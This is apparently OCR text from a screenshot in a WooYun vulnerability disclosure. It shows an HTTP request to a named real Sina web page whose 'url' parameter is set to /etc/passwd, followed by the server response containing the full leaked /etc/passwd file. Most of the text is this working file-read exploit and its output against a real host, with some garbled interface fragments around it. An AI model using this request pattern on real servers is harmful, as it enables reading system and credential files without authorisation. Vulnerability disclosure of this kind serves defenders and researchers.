 Tools Help
Result Type URL
d
200 image/jpeg http://supports.house.sina.com.cn/decor/stylephoto/photo_save.php?name=123&url=/etc/passwd
Find Export 3480 bytes received by 192.168.108.128:1640
ve-flash, */*
=1329284762473:6:
HTTP/1.1 200 OK
Date: Thu, 16 Feb 2012 03:45:29 GMT
Server: Apache
X-Powered-By: PHP/5.2.14
Content-Disposition: attachment;filename=123sswd
Cache-Control: max-age=3600
Expires: Thu, 16 Feb 2012 04:45:29 GMT
Content-Length: 3196
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/s
sysmon:x:60422:60422::/nonexistent:/nologin
sshd:x:500:500::/home/sshd:/sbin/nologin
www.wooyun.org